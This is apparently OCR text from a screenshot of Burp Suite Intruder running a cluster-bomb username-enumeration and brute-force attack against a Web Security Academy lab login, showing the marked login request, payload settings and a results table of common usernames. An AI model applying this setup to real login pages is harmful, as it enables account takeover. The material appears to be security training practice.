 10.0.2.15 Disconnected No target 90% 12:49 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × 2 × +
Cluster bomb attack Start attack
Target https://0af400b3037ec1d48 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net
3 Cookie: session=lABIJKbr8Cv7wjtLR2OnumESofV7NoZj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin:
https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy
.net
11 Referer:
https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§hacker§&password=hacker§§
Search 2 highlights 2 payload positions Length: 787
Event log (1) All issues (56) Memory: 223.9MB
Payloads
Payload position: 2
Payload type: Null payloads
Payload count: 5
Request count: 505
Payload configuration
This payload type generates payloads whose value is an empty
string. With no payload markers configured, this can be used to
repeatedly issue the base request unmodified.
Generate 5 payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
4. Intruder attack of https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length -warning> Comment
371 ap null 200 208 3292 You have made too m...
472 ap null 200 210 3292 You have made too m...
0 200 171 3240 Invalid username or p...
1 carlos null 200 172 3240 Invalid username or p...
2 root null 200 172 3240 Invalid username or p...
3 admin null 200 172 3240 Invalid username or p...
4 test null 200 172 3240 Invalid username or p...
5 guest null 200 335 3240 Invalid username or p...
6 info null 200 335 3240 Invalid username or p...
7 adm null 200 172 3240 Invalid username or p...
8 mysql null 200 172 3240 Invalid username or p...
9 user null 200 173 3240 Invalid username or p...
10 administrator null 200 209 3240 Invalid username or p...
11 oracle null 200 208 3240 Invalid username or p...
12 ftp null 200 208 3240 Invalid username or p...
§ Payloads
Resource pool
Settings
Finished